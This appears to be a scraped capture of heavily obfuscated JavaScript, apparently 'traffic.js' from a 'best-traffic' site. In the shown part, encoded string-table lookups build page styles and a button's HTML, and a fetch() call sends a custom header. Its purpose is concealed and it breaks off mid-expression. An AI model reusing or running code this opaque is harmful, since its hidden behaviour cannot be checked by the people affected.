"PDfdMHAgHN", "/8KFo3ZPTg", "pVzUA9wQ/U", "jB/UKxSBei", "ol5xWNQL5k", "4QTgK7axWj", "X67puByKGe", "vY47RL3wAl", "olh0S9bFDU", "g5s4oxUUts", "HrKh0A9iwG", "jRGDPWqzm4", "YHkIDFFUHo", "aF/W6D4h6E", "u9Q9QrDot6", "BvYwf1CsUg", "9ywOkI3WbA", "2DuAcAAPv3", "D4UAAHBHln", "FWtgQb3yaw", "cB6nUXgHrB", "+8AADw/9u7", "g2A85R/+GE", "KgHADwLDxw", "hFxD1Ju6wG", "PAPbPb+YAJ", "uAVFv8h2Kw", "binUwQJ/BE", "um+dzWuZic", "xZCZA6ZkxO", "kLWBOLMWKo", "MQ9Ua/iDlG", "hoHencKoGL", "r3lI1EuiXr", "LnWT/jekjM", "YocFQ7DPzT", "UC8+frPovw", "94B5WZlAv4", "X1Fm9cb7gX", "cp3Hy1nAZv", "aIet0Dot7k", "IVEvGxT1AI", "UIqCeZgTqI", "8h+KwqBecF", "xEvcoOUa95", "C9QoZoF5zI", "PfYAUe+RQ6", "8B9XJ+UG/o", "4u4kqaNOGx", "sAAKvzAgYA", "5/3Ze2HGob", "NwRA5RX93I", "MLKvidc0bw", "MDBfMIBAAD", "dMH1oobPPZ", "icMQRA8DuK", "QAA2Dl/DQc", "zwDhNBrBdS", "+j13bfWnzD", "0Z5t2C0T9i", "IUyc0NxPav", "fwgLgHAIAX", "Y/AbgJ45Yy", "Foh4AADDLG"]; return (_0x2ecf = function () { return A })() } async function ovdr(A = "", e = "") { const D = _0x32e5fa, g = { FhYQr: function (A, e, D) { return A(e, D) }, MwFiE: D(30411), UcSEa: D(921) }; return await g[D(2510)](fetch, A, { method: g[D(966)], cache: g[D(23537)], headers: { rid: e } }) }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic.js
body_size: 428089
content:
function _0x4129(A, c) { const n = _0x2533(); return (_0x4129 = function (A, c) { return n[A -= 238] })(A, c) } const _0x7693ac = _0x4129; function addStyle() { const A = _0x4129, c = { RRHLG: A(34710) }, n = A(21408) + A(28548) + A(16041) + A(30406) + A(26254) + A(23785) + A(21762) + A(14176) + A(38745) + A(37867) + A(30920) + A(37683) + A(14326) + A(38164) + A(13011) + A(16075) + A(39517) + A(6257) + A(11311) + A(6378) + A(20784) + A(36890) + A(37916) + A(19067) + A(4853) + A(36065) + A(33909) + A(24177) + A(38120) + A(37583) + A(14702) + A(32631) + A(16479) + A(16321) + A(5372) + A(9025) + A(1727) + A(34495) + A(1359) + A(17097) + A(20590) + A(21711) + A(3247) + A(26504) + A(27578) + A(27858) + A(22734) + A(14950) + A(25046) + A(15297) + A(39136) + A(13992) + A(7713) + A(8822) + A(38756) + A(38120) + A(38651) + A(4482) + A(27428) + A(22351) + A(15155) + A(22931) + A(3901) + A(16479) + A(338) + A(16905) + A(9025) + A(1727) + A(6515) + A(37723) + A(38094) + A(32129) + A(36065) + A(8079) + A(3420) + A(31212) + A(35907) + A(36783) + A(19574) + A(22457) + A(29992) + A(18564) + A(11403) + A(36675) + A(18511) + A(17095) + A(2741) + A(33373) + A(18948) + A(13320) + A(10138) + A(15390) + A(28476) + A(35156) + A(1444) + A(21578) + A(8518) + A(37340) + A(9271) + A(28119) + (A(8172) + A(2670) + A(31421) + A(34957) + A(8678) + A(32220) + A(9531) + A(27271) + A(29622) + A(18110) + A(10941) + A(22014) + A(19907) + A(37199) + A(22083) + A(1702) + A(32533) + A(11101) + A(31998) + A(19907) + A(18671) + A(39804) + A(9181) + A(32396) + A(14964) + A(25923) + A(800) + A(9243) + A(38662) + A(9025) + A(23615) + A(13239) + A(10289) + A(39467) + A(16370) + A(7713) + A(35463) + A(11195) + A(23554) + A(28604) + A(36065) + A(32091) + A(19159) + A(20541) + A(37311) + A(16075) + A(28531) + A(3774) + A(16323) + A(30474) + A(30365) + A(24260) + A(37066) + A(27057) + A(16323) + A(29435) + A(30365) + A(24260) + A(17281) + A(29272) + A(6924) + A(2892) + A(20499) + A(15626) + A(33707) + A(32015) + A(1667) + A(29148) + A(3519) + A(9025) + A(1727) + A(29347) + A(1029) + A(16370) + A(7713) + A(31924) + A(21221) + A(31400) + A(3519) + A(9025) + A(9216) + A(3749) + A(17168) + A(17097) + A(24153) + A(30289) + A(30098) + A(18201) + A(1479) + A(12875) + A(17097) + A(36862) + A(37500) + A(4460) + A(5954) + A(31344) + A(15182) + A(25426) + A(17168) + A(17097)) + (A(24153) + A(27003) + A(7713) + A(5761) + A(4397) + A(34164) + A(34084) + A(9687) + A(22931) + A(3901) + A(16479) + A(338) + A(38575) + A(24590) + A(22786) + A(33324) + A(20421) + A(18511) + A(6542) + A(37264) + A(26286) + A(13431) + A(22116) + A(422) + A(24547) + A(29204) + A(5860) + A(32015) + A(1667) + A(36040) + A(32798) + A(25495) + A(12706) + A(22260) + A(39531) + A(1722) + A(34929) + A(34951) + A(522) + A(7823) + A(24128) + A(22421) + A(8767) + A(12586) + A(20111) + A(34785) + A(5536) + A(8031) + A(24423) + A(36583) + A(37542) + A(25039) + A(8554) + A(21417) + A(36728) + A(38378) + A(37077) + A(6964) + A(5006) + A(29405) + A(7830) + A(5742) + A(20119) + A(26769) + A(19733) + A(35954) + A(37834) + A(9602) + A(38972) + A(15318) + A(37357) + A(15452) + A(6467) + A(19422) + A(17085) + A(32311) + A(15734) + A(21481) + A(37415) + A(33172) + A(16415) + A(35523) + A(39076) + A(14714) + A(6537) + A(13304) + A(3898) + A(28054) + A(36367) + A(14176) + A(565) + A(38736) + A(29111) + A(9359) + A(2575) + A(21870) + A(10526) + A(39875) + A(32642) + A(6257)) + (A(11311) + A(6378) + A(20784) + A(36890) + A(37916) + A(19067) + A(38662) + A(11736) + A(24247) + A(25554) + A(7713) + A(7397) + A(34719) + A(38120) + A(33513) + A(2505) + A(32631) + A(16479) + A(10565) + A(17442) + A(789) + A(16423) + A(13078) + A(3051) + A(36065) + A(14823) + A(27464) + A(26397) + A(36065) + A(22400) + A(28003) + A(30487) + A(9025) + A(36352) + A(4307) + A(15490) + A(2912) + A(9025) + A(9216) + A(36989) + A(32658) + A(7713) + A(31924) + A(25467) + A(32257) + A(37606) + A(21282) + A(9013) + A(36356) + A(20421) + A(18511) + A(6542) + A(24686) + A(25315) + A(37667) + A(19767) + A(22525) + A(25046) + A(24441) + A(25786) + A(14060) + A(789) + A(16423) + A(10267) + A(12875) + A(17097) + A(38886) + A(5619) + A(34084) + A(23067) + A(36138) + A(6600) + A(14678) + A(17596) + A(36783) + A(19574) + A(22457) + A(29992) + A(18564) + A(11403) + A(36675) + A(18511) + A(17095) + A(2741) + A(33373) + A(18948) + A(13320) + A(10138) + A(15390) + A(28476) + A(35156) + A(1444) + A(21578) + A(8518) + A(37340) + A(9271) + A(28119) + A(8172) + A(2670) + A(31421)) + (A(34957) + A(8678) + A(32220) + A(9531) + A(27271) + A(29622) + A(18110) + A(10941) + A(22014) + A(19907) + A(37199) + A(22083) + A(1702) + A(32533) + A(1411) + A(11204) + A(10581) + A(26386) + A(36233) + A(3266) + A(30639) + A(23599) + A(39076) + A(13020) + A(16546) + A(38120) + A(37583) + A(25927) + A(19404) + A(36675) + A(18511) + A(20950) + A(36379) + A(29908) + A(12996) + A(37567) + A(11836) + A(33784) + A(28045) + A(39708) + A(9375) + A(29035) + A(19876) + A(15306) + A(19477) + A(37415) + A(16370) + A(7713) + A(18868) + A(25046) + A(34805) + A(3901) + A(16479) + A(24873) + A(4460) + A(23929) + A(16370) + A(7713) + A(31924) + A(33314) + A(29111) + A(10573) + A(22155) + A(15816) + A(33145) + A(9360) + A(5430) + A(9401) + A(24613) + A(31791) + A(23992) + A(32827) + A(33436) + A(7496) + A(34637) + A(33868) + A(38442) + A(5017) + A(3901) + A(16479) + A(27525) + A(26848) + A(17124) + A(15326) + A(25315) + A(37667) + A(12551) + A(23344) + A(9797) + A(10407) + A(18511) + A(6542) + A(25308) + A(18823) + A(32565) + A(30444) + A(9025) + A(9216) + A(37653) + A(32068)) + (A(38160) + A(18293) + A(23349) + A(34166) + A(5044) + A(1722) + A(13134) + A(9025) + A(28931) + A(14176) + A(565) + A(38736) + A(29111) + A(39586) + A(36200) + A(21625) + A(25688) + A(17567) + A(28891) + A(1881) + A(28267) + A(35791) + A(13115) + A(9401) + A(38338) + A(28564) + A(26569) + A(12748) + A(3080) + A(1770) + A(17641) + A(38120) + A(21175) + A(17386) + A(5619) + A(34084) + A(36866) + A(1665) + A(17090) + A(27817) + A(29111) + A(9359) + A(26886) + A(29908) + A(24334) + A(16041) + A(17364) + A(16811) + A(29471) + A(11373) + A(18755) + A(23148) + A(37933) + A(28847) + A(35398) + A(33202) + A(3585) + A(36783) + A(19039) + A(20447) + A(3080) + A(1770) + A(17641) + A(38120) + A(21175) + A(17386) + A(5619) + A(34084) + A(36866) + A(8969) + A(33331) + A(36065) + A(22400) + A(26409) + A(18699)), z = document[A(38073) + A(10446)](c[A(35147)]); z[A(5279) + "t"] = n, document[A(20547)][A(8196) + "d"](z) } function createButton() { const A = _0x4129, c = { Oicid: A(9025) + A(27115) }, n = document[A(34851) + A(39194)](c[A(31889)]); n && (n[A(38055)] = A(10509) + A(21952) + A(36065) + A(33909) + A(23216) + A(16354) + A(25847) + A(30983) + A(8453) + A(6684) + A(8249) + A(26880) + A(17590) + A(32085) + A(35069) + A(33859) + A(36535) + A(31784) + A(18931) + A(5325) + A(16883) + A(19431) + A(12994) + A(31633) + A(10777) + A(28902) + A(24495) + A(15576) + A(8465) + A(26962) + A(11007) + A(8422) + A(21092) + A(28214) + A(17003) + A(8569) + A(10108) + A(15094) + A(23491) + A(30262) + A(29498) + A(21227) + A(36202) + A(13956) + A(15518) + A(27219) + A(34977) + A(29381) + A(23186) + A(9102) + A(9925) + A(10615) + A(6017) + A(3219) + A(14335) + A(39217) + A(19843) + A(16445) + A(23595) + A(12509) + A(26207) + A(29344) + A(15475) + A(27014) + A(20692) + A(29259) + A(7230) + A(36775) + A(28606) + A(10983) + A(13195) + A(12373) + A(31389) + A(17906) + A(25113) + A(22676) + A(10108) + A(27164) + A(26714) + A(32114) + A(8016) + A(28744) + A(9764) + A(27598) + A(2942) + A(10076) + A(33003) + A(21379) + A(28073) + A(9299) + A(33506) + A(28583) + A(1301) + A(7681) + A(15189) + A(10684) + A(31608) + A(1119) + A(5535) + A(36886) + (A(5082) + A(38025) + A(39802) + A(4612) + A(17893) + A(3761) + A(11893) + A(4110) + A(33131) + A(24167) + A(19131) + A(3944) + A(2752) + A(26533) + A(33604) + A(21655) + A(3826) + A(25673) + A(13941) + A(1868) + A(13548) + A(37807) + A(23514) + A(25987) + A(16445) + A(21964) + A(16479) + A(9142) + A(29852) + A(31793) + A(30633) + A(33453) + A(17114) + A(2438) + A(31337) + A(10215) + A(32544) + A(29983) + A(9025) + A(32164) + A(29673) + A(14923) + A(15531) + A(24004) + A(19610) + A(27912) + A(11114) + A(28902) + A(8136) + A(18371) + A(3104) + A(3768) + A(7988) + A(17150) + A(19610) + A(35734) + A(24575) + A(14064) + A(8502) + A(36220) + A(32087) + A(29904) + A(36608) + A(20816) + A(15805) + A(30926) + A(16076) + A(4854) + A(8249) + A(36844) + A(34421) + A(238) + A(23399) + A(30122) + A(1427) + A(20624) + A(26537) + A(22205) + A(6073) + A(11594) + A(11285) + A(14722) + A(21932) + A(16201) + A(35611) + A(26952) + A(20288) + A(29394) + A(1931) + A(17212) + A(26351) + A(20917) + A(16194) + A(36625) + A(18057) + A(14621) + A(20613) + A(9034) + A(39575) + A(30061)) + (A(28240) + A(5753) + A(36883) + A(38390) + A(22740) + A(5e3) + A(32081) + A(39344) + A(12231) + A(13829) + A(17823) + A(3498) + A(355) + A(12476) + A(12275) + A(21529) + A(29336) + A(3186) + A(7119) + A(2367) + A(12401) + A(5061) + A(27209) + A(12968) + A(16779) + A(11377) + A(26803) + A(10186) + A(6978) + A(11921) + A(18867) + A(14536) + A(36434) + A(37475) + A(34954) + A(17510) + A(39318) + A(37420) + A(15582) + A(5658) + A(38712) + A(29681) + A(6037) + A(24656) + A(38772) + A(32607) + A(20414) + A(27501) + A(39090) + A(31098) + A(29145) + A(17536) + A(14420) + A(24619) + A(31964) + A(36232) + A(31105) + A(22419) + A(8703) + A(15834) + A(2223) + A(24794) + A(19034) + A(18092) + A(37974) + A(19368) + A(4902) + A(20027) + A(20566) + A(26401) + A(36338) + A(26140) + A(35290) + A(8033) + A(3002) + A(39786) + A(15466) + A(21761) + A(6372) + A(27892) + A(8998) + A(29871) + A(3237) + A(17861) + A(23996) + A(19732) + A(22346) + A(31457) + A(20684) + A(32437) + A(31663) + A(13547) + A(31039) + A(24417) + A(30107) + A(746) + A(36402) + A(28605) + A(30680) + A(22922)) + (A(25510) + A(24366) + A(21462) + A(3651) + A(18583) + A(9272) + A(7328) + A(14353) + A(17167) + A(34566) + A(33414) + A(1178) + A(31674) + A(15936) + A(14316) + A(27450) + A(3581) + A(17565) + A(25480) + A(536) + A(33224) + A(21648) + A(15765) + A(22912) + A(17375) + A(4015) + A(13372) + A(6083) + A(4491) + A(9901) + A(31266) + A(38782) + A(37993) + A(13861) + A(38040) + A(29709) + A(37972) + A(35993) + A(31285) + A(30708) + A(23559) + A(13711) + A(15397) + A(37003) + A(1441) + A(9315) + A(35972) + A(16403) + A(2290) + A(24394) + A(10351) + A(10039) + A(21717) + A(20673) + A(29623) + A(12153) + A(4978) + A(10704) + A(34037) + A(11728) + A(23443) + A(34928) + A(321) + A(18252) + A(1815) + A(21716) + A(17584) + A(19829) + A(30009) + A(14088) + A(15888) + A(14900) + A(5807) + A(31200) + A(14824) + A(33617) + A(5873) + A(36954) + A(11994) + A(28546) + A(9295) + A(25996) + A(38520) + A(23476) + A(28570) + A(27478) + A(13690) + A(19376) + A(26523) + A(18778) + A(18871) + A(26528) + A(4415) + A(19811) + A(23835) + A(32515) + A(6026) + A(35237) + A(23415) + A(20437)) + (A(1854) + A(35740) + A(32794) + A(13529) + A(16066) + A(3558) + A(20199) + A(12461) + A(5780) + A(21183) + A(30216) + A(975) + A(1399) + A(25233) + A(7901) + A(12656) + A(34301) + A(730) + A(16377) + A(34296) + A(17010) + A(17528) + A(16680) + A(24770) + A(29915) + A(22061) + A(5404) + A(38450) + A(21619) + A(9267) + A(28360) + A(3147) + A(14198) + A(17324) + A(25019) + A(7542) + A(34097) + A(37436) + A(3753) + A(31510) + A(1736) + A(7452) + A(14803) + A(18538) + A(2875) + A(29427) + A(22694) + A(7878) + A(23241) + A(14861) + A(4425) + A(31238) + A(4705) + A(29286) + A(34356) + A(4245) + A(34571) + A(12283) + A(19348) + A(20865) + A(31229) + A(26989) + A(24276) + A(31624) + A(28807) + A(25168) + A(18992) + A(6385) + A(28534) + A(15659) + A(13124) + A(11581) + A(16310) + A(22386) + A(7414) + A(13439) + A(15079) + A(27647) + A(29159) + A(34582) + A(20242) + A(33907) + A(8820) + A(23923) + A(27529) + A(23079) + A(30755) + A(12732) + A(21224) + A(13702) + A(29354) + A(16417) + A(35467) + A(12110) + A(6e3) + A(36698) + A(25241) + A(9830) + A(13609) + A(377)) + (A(14940) + A(10776) + A(38313) + A(12848) + A(35353) + A(17088) + A(14466) + A(29717) + A(33914) + A(14755) + A(24840) + A(19933) + A(12300) + A(25889) + A(23635) + A(7866) + A(16896) + A(24646) + A(28887) + A(14059) + A(2354) + A(15086) + A(5620) + A(27426) + A(16505) + A(21228) + A(31498) + A(39372) + A(18416) + A(2114) + A(20710) + A(15855) + A(27991) + A(9987) + A(30488) + A(15300) + A(24614) + A(38846) + A(18718) + A(36921) + A(11054) + A(23265) + A(13828) + A(7798) + A(27735) + A(36751) + A(35011) + A(10795) + A(21878) + A(35017) + A(32014) + A(30273) + A(32419) + A(12350) + A(31960) + A(17752) + A(9916) + A(30377) + A(18500) + A(39228) + A(22564) + A(35052) + A(15668) + A(12160) + A(24572) + A(13838) + A(27052) + A(4505) + A(7054) + A(3183) + A(33185) + A(25267) + A(4052) + A(11240) + A(12916) + A(6519) + A(25566) + A(29838) + A(27751) + A(34091) + A(20565) + A(6324) + A(25342) + A(39750) + A(25087) + A(15736) + A(38601) + A(8760) + A(19340) + A(36463) + A(38582) + A(28444) + A(10948) + A(29040) + A(30428) + A(30971) + A(7287) + A(2591) + A(37847) + A(32253)) + (A(12051) + A(34224) + A(20172) + A(6910) + A(36688) + A(18081) + A(10476) + A(23597) + A(32455) + A(39645) + A(7287) + A(14629) + A(25244) + A(10594) + A(37801) + A(15679) + A(20742) + A(8540) + A(25732) + A(24161) + A(22107) + A(1363) + A(24661) + A(29692) + A(28166) + A(5429) + A(4368) + A(11752) + A(30772) + A(456) + A(31422) + A(5388) + A(7643) + A(17347) + A(11591) + A(664) + A(21539) + A(8066) + A(5841) + A(17661) + A(15553) + A(1738) + A(22343) + A(33704) + A(9595) + A(35898) + A(32773) + A(31348) + A(10353) + A(12720) + A(38709) + A(19837) + A(25401) + A(11947) + A(24036) + A(26735) + A(37798) + A(11144) + A(23280) + A(11509) + A(10363) + A(28353) + A(23510) + A(26561) + A(10150) + A(14022) + A(33497) + A(36797) + A(36509) + A(21051) + A(12438) + A(22236) + A(8776) + A(20639) + A(29442) + A(36931) + A(30765) + A(34146) + A(32434) + A(2186) + A(12930) + A(6930) + A(27847) + A(21037) + A(20795) + A(32780) + A(2065) + A(4487) + A(24194) + A(36757) + A(7709) + A(10605) + A(14896) + A(7699) + A(11433) + A(35834) + A(13045) + A(4487) + A(11805) + A(11498)) + (A(9958) + A(9567) + A(38603) + A(28812) + A(1159) + A(4818) + A(28930) + A(2211) + A(10278) + A(38730) + A(5495) + A(25752) + A(23003) + A(37724) + A(27313) + A(31619) + A(20164) + A(34904) + A(2075) + A(25512) + A(15465) + A(21707) + A(38589) + A(5972) + A(31864) + A(12774) + A(6545) + A(7260) + A(20732) + A(22732) + A(1907) + A(17947) + A(14865) + A(24400) + A(30890) + A(6735) + A(32107) + A(12560) + A(13461) + A(31928) + A(14880) + A(35103) + A(7874) + A(13029) + A(2571) + A(27008) + A(5819) + A(24400) + A(21325) + A(15264) + A(23658) + A(9066) + A(12510) + A(17030) + A(3853) + A(6273) + A(34393) + A(3160) + A(22459) + A(37186) + A(24881) + A(3911) + A(23033) + A(5687) + A(20105) + A(12689) + A(18506) + A(3220) + A(30251) + A(8002) + A(15640) + A(12921) + A(30318) + A(2739) + A(7292) + A(8763) + A(2929) + A(36847) + A(8300) + A(23331) + A(27751) + A(11790) + A(10554) + A(3115) + A(17784) + A(26204) + A(5064) + A(21041) + A(4864) + A(25040) + A(22055) + A(11410) + A(2242) + A(7719) + A(17463) + A(9886) + A(38960) + A(23351) + A(26884) + A(21669)) + (A(36746) + A(3760) + A(2276) + A(33214) + A(18940) + A(22119) + A(33205) + A(32130) + A(30192) + A(13667) + A(4835) + A(24214) + A(24580) + A(33966) + A(7772) + A(30296) + A(26619) + A(38741) + A(34134) + A(38959) + A(19614) + A(781) + A(30691) + A(24718) + A(38894) + A(20013) + A(770) + A(3976) + A(2386) + A(37515) + A(3537) + A(24440) + A(3040) + A(12141) + A(427) + A(21899) + A(4346) + A(15830) + A(33821) + A(22783) + A(13959) + A(35365) + A(16626) + A(35007) + A(8697) + A(1095) + A(8081) + A(23115) + A(36007) + A(30156) + A(4020) + A(22181) + A(8543) + A(33873) + A(32416) + A(36154) + A(25329) + A(34618) + A(6669) + A(14690) + A(28984) + A(29417) + A(14880) + A(29482) + A(17362) + A(28757) + A(32197) + A(22450) + A(36691) + A(9496) + A(4864) + A(20725) + A(28858) + A(6453) + A(17784) + A(31617) + A(22215) + A(14556) + A(26276) + A(15566) + A(12937) + A(18254) + A(27657) + A(8190) + A(33136) + A(9439) + A(20485) + A(781) + A(20627) + A(23487) + A(33889) + A(24400) + A(20678) + A(8705) + A(8986) + A(15483) + A(26322) + A(14776) + A(1943) + A(17668)) + (A(19549) + A(14619) + A(29712) + A(16694) + A(24881) + A(33853) + A(3143) + A(10205) + A(9232) + A(14575) + A(16186) + A(6641) + A(346) + A(2765) + A(30570) + A(17378) + A(32093) + A(10685) + A(28516) + A(31141) + A(34543) + A(9855) + A(8110) + A(2261) + A(36510) + A(880) + A(22166) + A(2165) + A(3838) + A(22185) + A(19319) + A(5694) + A(32107) + A(8190) + A(6366) + A(29106) + A(9936) + A(14887) + A(32416) + A(25612) + A(37244) + A(20444) + A(16303) + A(7355) + A(20664) + A(17648) + A(3439) + A(667) + A(33561) + A(29855) + A(25451) + A(10631) + A(360) + A(33295) + A(16703) + A(32755) + A(18606) + A(34798) + A(20403) + A(23375) + A(27007) + A(17340) + A(11955) + A(11809) + A(3985) + A(30003) + A(4621) + A(20504) + A(34983) + A(25007) + A(19754) + A(17746) + A(37760) + A(29068) + A(27007) + A(17340) + A(23583) + A(6673) + A(22592) + A(34779) + A(30335) + A(33242) + A(29644) + A(30385) + A(4480) + A(37098) + A(23840) + A(31577) + A(13434) + A(12579) + A(6620) + A(20292) + A(6056) + A(27915) + A(33507) + A(18914) + A(24444) + A(3471) + A(14026) + A(21948)) + (A(35973) + A(38321) + A(28795) + A(1995) + A(13918) + A(409) + A(21506) + A(26862) + A(6654) + A(6242) + A(18250) + A(20355) + A(22234) + A(20707) + A(32055) + A(5230) + A(28795) + A(28568) + A(2888) + A(1750) + A(10547) + A(12319) + A(10893) + A(10114) + A(27229) + A(14356) + A(24413) + A(30166) + A(13573) + A(12306) + A(8531) + A(23343) + A(33991) + A(22366) + A(28764) + A(14356) + A(24413) + A(38196) + A(13393) + A(1429) + A(28846) + A(21429) + A(21057) + A(39177) + A(16016) + A(20671) + A(29771) + A(36979) + A(22651) + A(23863) + A(1277) + A(20094) + A(23840) + A(39825) + A(30682) + A(16150) + A(10796) + A(35667) + A(10689) + A(5640) + A(21460) + A(7733) + A(360) + A(31735) + A(14942) + A(39295) + A(35034) + A(34236) + A(9451) + A(7468) + A(6848) + A(21702) + A(37104) + A(36459) + A(37308) + A(10077) + A(37889) + A(2239) + A(22220) + A(38125) + A(36841) + A(17206) + A(16789) + A(32217) + A(35585) + A(20186) + A(28966) + A(20135) + A(26953) + A(11962) + A(25491) + A(14451) + A(29679) + A(10869) + A(346) + A(5890) + A(34686) + A(15226) + A(4466) + A(32070)) + (A(17960) + A(32701) + A(10780) + A(39821) + A(32661) + A(36555) + A(39559) + A(20966) + A(31906) + A(3339) + A(38960) + A(27302) + A(19486) + A(38402) + A(20730) + A(23163) + A(2793) + A(23924) + A(34041) + A(4796) + A(33208) + A(22114) + A(22110) + A(37180) + A(10783) + A(5542) + A(8887) + A(12757) + A(26326) + A(12797) + A(570) + A(37182) + A(11067) + A(36861) + A(6488) + A(37862) + A(15541) + A(10985) + A(36510) + A(35726) + A(35246) + A(37545) + A(29522) + A(4756) + A(26670) + A(39338) + A(30482) + A(4883) + A(8697) + A(29946) + A(5667) + A(2492) + A(17784) + A(34802) + A(29322) + A(38615) + A(29881) + A(15636) + A(6669) + A(34931) + A(30893) + A(32909) + A(23728) + A(30156) + A(4007) + A(26518) + A(21968) + A(23919) + A(3861) + A(18922) + A(36923) + A(22431) + A(7287) + A(12277) + A(26371) + A(7509) + A(12157) + A(10063) + A(17800) + A(28708) + A(36077) + A(31929) + A(19959) + A(8884) + A(26928) + A(35897) + A(21631) + A(5850) + A(25822) + A(27677) + A(347) + A(31723) + A(39162) + A(38741) + A(27176) + A(17957) + A(7116) + A(29999) + A(7277) + A(6060)) + (A(29423) + A(22556) + A(21614) + A(12797) + A(570) + A(13588) + A(14237) + A(19465) + A(433) + A(2161) + A(8965) + A(16843) + A(21966) + A(2488) + A(20893) + A(24400) + A(587) + A(33657) + A(10984) + A(24089) + A(10547) + A(20486) + A(20335) + A(3775) + A(20535) + A(36147) + A(39333) + A(1453) + A(18273) + A(23661) + A(6724) + A(23597) + A(9008) + A(23469) + A(766) + A(22670) + A(33891) + A(39846) + A(785) + A(24215) + A(37850) + A(36390) + A(35163) + A(8002) + A(21284) + A(26054) + A(32378) + A(5704) + A(34353) + A(24400) + A(587) + A(33657) + A(13782) + A(35367) + A(19312) + A(7603) + A(16163) + A(21044) + A(33860) + A(36255) + A(37128) + A(12851) + A(8697) + A(29946) + A(39523) + A(30656) + A(34600) + A(37041) + A(390) + A(28634) + A(2705) + A(3195) + A(29716) + A(38992) + A(12866) + A(33129) + A(34393) + A(28621) + A(13207) + A(28216) + A(2587) + A(20996) + A(10328) + A(23072) + A(32328) + A(39518) + A(16762) + A(13029) + A(19701) + A(28371) + A(13502) + A(5094) + A(2561) + A(37515) + A(13473) + A(35557) + A(30312) + A(22728) + A(16202) + A(19769)) + (A(5497) + A(36824) + A(6664) + A(34213) + A(11459) + A(15839) + A(26462) + A(18958) + A(17950) + A(17360) + A(19430) + A(15839) + A(26462) + A(18958) + A(14268) + A(19794) + A(11961) + A(35007) + A(8697) + A(29946) + A(39523) + A(29191) + A(25516) + A(13029) + A(19701) + A(28371) + A(13502) + A(14725) + A(29944) + A(17152) + A(34543) + A(23792) + A(29353) + A(17180) + A(15670) + A(37949) + A(14178) + A(19451) + A(32679) + A(8144) + A(33710) + A(23137) + A(13246) + A(8815) + A(19940) + A(9541) + A(27454) + A(8654) + A(29525) + A(38741) + A(27176) + A(23830) + A(10072) + A(37254) + A(17857) + A(3077) + A(26930) + A(39453) + A(20928) + A(18862) + A(7277) + A(6060) + A(5707) + A(16239) + A(34334) + A(18132) + A(1462) + A(35042) + A(31178) + A(27636) + A(7804) + A(19872) + A(17540) + A(24191) + A(28228) + A(17984) + A(16714) + A(2592) + A(19153) + A(39886) + A(38099) + A(13842) + A(23994) + A(28040) + A(29876) + A(26949) + A(9070) + A(29298) + A(21407) + A(12669) + A(37865) + A(32850) + A(7287) + A(12703) + A(9733) + A(39503) + A(19360) + A(17577) + A(13542) + A(10503)) + (A(5210) + A(23350) + A(10103) + A(16621) + A(38468) + A(22994) + A(30850) + A(1192) + A(18984) + A(24408) + A(1340) + A(33901) + A(26381) + A(16705) + A(30978) + A(2969) + A(24695) + A(25304) + A(27007) + A(25437) + A(5069) + A(1039) + A(18055) + A(9582) + A(34372) + A(14190) + A(18635) + A(2282) + A(4065) + A(29980) + A(24699) + A(10077) + A(37889) + A(37775) + A(12549) + A(11877) + A(31807) + A(33467) + A(18816) + A(36597) + A(18160) + A(11763) + A(13126) + A(18861) + A(15089) + A(12533) + A(26279) + A(34849) + A(39459) + A(4319) + A(28021) + A(14518) + A(37079) + A(16976) + A(29620) + A(34267) + A(17246) + A(39451) + A(21657) + A(21534) + A(3733) + A(3746) + A(18519) + A(25007) + A(27626) + A(15429) + A(371) + A(22848) + A(34506) + A(23346) + A(6772) + A(2470) + A(13422) + A(4420) + A(31869) + A(28339) + A(17235) + A(14356) + A(24413) + A(1054) + A(34516) + A(36084) + A(23009) + A(1120) + A(14870) + A(23469) + A(28463) + A(31706) + A(9207) + A(8849) + A(12284) + A(29399) + A(9279) + A(14785) + A(32927) + A(10167) + A(29432) + A(31373) + A(34311) + A(37028)) + (A(9366) + A(15308) + A(28846) + A(21429) + A(19912) + A(4149) + A(8803) + A(6632) + A(36840) + A(28622) + A(26388) + A(18716) + A(16890) + A(17339) + A(21094) + A(39360) + A(32036) + A(22749) + A(39619) + A(15112) + A(25082) + A(13553) + A(38366) + A(33035) + A(8683) + A(10145) + A(31029) + A(2465) + A(36841) + A(33310) + A(15953) + A(28289) + A(25465) + A(12965) + A(35529) + A(7675) + A(17945) + A(2916) + A(18611) + A(1128) + A(31578) + A(31760) + A(1718) + A(3705) + A(18662) + A(6336) + A(18841) + A(12874) + A(12659) + A(16472) + A(11826) + A(20781) + A(28777) + A(1520) + A(29160) + A(2398) + A(9330) + A(39739) + A(26501) + A(33493) + A(15597) + A(2062) + A(13907) + A(2549) + A(7593) + A(22119) + A(25474) + A(12655) + A(24344) + A(13923) + A(34243) + A(23026) + A(15881) + A(31848) + A(24854) + A(8044) + A(19959) + A(8884) + A(35616) + A(27274) + A(24122) + A(39457) + A(10748) + A(33456) + A(19758) + A(11483) + A(25895) + A(28832) + A(5811) + A(22129) + A(6669) + A(34931) + A(24828) + A(1771) + A(8037) + A(28270) + A(16163) + A(17432) + A(30952) + A(18796)) + (A(4569) + A(24007) + A(774) + A(28962) + A(5350) + A(32499) + A(21165) + A(24185) + A(17784) + A(34802) + A(12220) + A(15061) + A(15627) + A(26184) + A(34715) + A(781) + A(17922) + A(11231) + A(18596) + A(19747) + A(2179) + A(20389) + A(38236) + A(16827) + A(26872) + A(21604) + A(8352) + A(22270) + A(24898) + A(3769) + A(33931) + A(25970) + A(2532) + A(18580) + A(23313) + A(25620) + A(10973) + A(4243) + A(12817) + A(4418) + A(39688) + A(17625) + A(38413) + A(26808) + A(10783) + A(36011) + A(12927) + A(11967) + A(31367) + A(19196) + A(29683) + A(34942) + A(21660) + A(13429) + A(31504) + A(1999) + A(427) + A(18408) + A(5096) + A(32104) + A(11779) + A(4796) + A(33208) + A(22635) + A(30745) + A(26145) + A(37387) + A(4756) + A(26670) + A(28714) + A(19998) + A(37808) + A(25959) + A(21731) + A(33439) + A(7770) + A(5859) + A(9067) + A(7592) + A(781) + A(17922) + A(11231) + A(6814) + A(36357) + A(24813) + A(20389) + A(38236) + A(16827) + A(1717) + A(2103) + A(27889) + A(22270) + A(24898) + A(26665) + A(19627) + A(20239) + A(7287) + A(12277) + A(23689) + A(33058)) + (A(10129) + A(31396) + A(27657) + A(8190) + A(2648) + A(6337) + A(7563) + A(21220) + A(24183) + A(8755) + A(21086) + A(16245) + A(13837) + A(4624) + A(32097) + A(11799) + A(24422) + A(15716) + A(6585) + A(1757) + A(7655) + A(37084) + A(36510) + A(35726) + A(33355) 